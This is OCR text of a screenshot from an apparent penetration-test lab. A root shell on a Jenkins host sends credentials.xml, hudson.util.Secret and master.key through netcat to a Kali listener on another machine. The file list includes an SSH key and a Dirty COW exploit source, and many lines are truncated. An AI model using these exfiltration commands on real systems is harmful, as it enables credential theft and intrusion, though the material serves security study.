 yjb
Desktop
work-bag
189
Name
credentials.xml
dirtycow-mem.c
hudson.util.Secret
id_rsa
master.key
获得解密文件
5 files: 10.9 KiB (11149 bytes) | Free space: 36.9 GiB
File Actions Edit View Help
The following NEW packages wil
ufw
0 upgraded, 1 newly installed,
Need to get 169 kB of archives
After this operation, 880 kB o
0% [Connecting to http.kali.or
┌──(root㉿kali)-[/home/yjb/Des
└─# chmod 777 id_rsa
┌──(root㉿kali)-[/home/yjb/Des
└─# vim /etc/proxychains4.conf
攻击机
┌──(root㉿kali)-[/home/yjb/Des
└─# nc -lvp 1234 > credentials
listening on [any] 1234 ...
172.16.250.30: inverse host lo
connect to [172.16.250.128] fr
┌──(root㉿kali)-[/home/yjb/Des
└─# nc -lvp 1234 > hudson.util
listening on [any] 1234 ...
172.16.250.30: inverse host lo
connect to [172.16.250.128] fr
┌──(root㉿kali)-[/home/yjb/Des
└─# nc -lvp 1234 > master.key
listening on [any] 1234 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [172.16.250.128] from bogon [172.16.250.30] 42048
exit
root@jenkins: ~
root@jenkins:~# ipconfig
No command 'ipconfig' found, did you mean:
Command 'iwconfig' from package 'wireless-tools' (main)
Command 'iconfig' from package 'ipmiutil' (universe)
Command 'ifconfig' from package 'net-tools' (main)
ipconfig: command not found
root@jenkins:~# ifconfig
ens32 Link encap:Ethernet HWaddr 00:0c:29:57:3a:27
inet addr:172.16.250.30 Bcast:172.16.250.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe57:3a27/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10445 errors:0 dropped:0 overruns:0 frame:0
TX packets:5045 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:822391 (822.3 KB) TX bytes:1241948 (1.2 MB)
lo Link encap:Local Loopback
30机器
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:2978 errors:0 dropped:0 overruns:0 frame:0
TX packets:2978 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:260004 (260.0 KB) TX bytes:260004 (260.0 KB)
root@jenkins:~# nc 172.16.250.128 1234 < /home/jenkins/credentials.xml
root@jenkins:~# nc 172.16.250.128 1234 < /home/jenkins/secrets/hudson.util.Secret
root@jenkins:~# nc 172.16.250.128 1234 < /home/jenkins/secrets/master.key
root@jenkins:~#